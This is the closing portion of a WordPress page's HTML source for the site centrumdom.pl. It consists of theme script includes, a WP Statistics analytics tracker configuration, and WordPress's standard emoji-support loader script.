<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/jscroll/jquery.jscroll.min.js?ver=6.9" id="jscroll-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/select2/select2.min.js?ver=6.9" id="select2-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/flexslider/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/sticky-kit/jquery.sticky-kit.min.js?ver=6.9" id="sticky-kit-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/slick/slick.min.js?ver=6.9" id="slick-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/prettyphoto/js/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://centrumdom.pl","ajaxUrl":"https://centrumdom.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":255,"search_query":"","signature":"1d59f9a6d5ee8c6478d070ba46caf88d","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://centrumdom.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=0058560357","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":255,"search_query":"","signature":"1d59f9a6d5ee8c6478d070ba46caf88d","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script  src="https://centrumdom.pl/?ec6f43=cedf0069e5.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="vihan-script-js-extra">
/* <![CDATA[ */
var themestek_breakpoint = "1200";
var ajaxurl = "https://centrumdom.pl/wp-admin/admin-ajax.php";
//# sourceURL=vihan-script-js-extra
/* ]]> */
</script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/js/scripts.min.js?ver=1.0" id="vihan-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centrumdom.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centrumdom.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
